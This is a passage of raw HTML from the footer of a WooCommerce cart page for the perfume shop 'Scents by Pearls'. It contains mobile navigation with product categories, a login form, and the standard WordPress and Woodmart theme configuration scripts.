</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/cart/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/cart/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fee6bad0c4" /><input type="hidden" name="_wp_http_referer" value="/cart/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/cart/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/cart/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"5a131a9dfb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("9448bf7c56");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"9493","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"bbc9fb7413","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"bdf4c7c2ea","isCart":"1","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"beb2e6762c","wishlist_fragments_nonce":"1efa118427","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"b2d53023a3","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-select2-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-woo-mod-shop-table-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css","wd-page-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-page-cart.min.css","wd-woo-page-cart-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-page-cart-predefined.min.css","wd-woo-mod-quantity-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-fbt-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-opt-fbt-cart.min.css","wd-woo-mod-cart-labels-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-cart-labels.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-mod-checkout-steps-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-checkout-steps.min.css","wd-woo-page-empty-page-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-page-empty-page.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"}</script> <script></script> <script 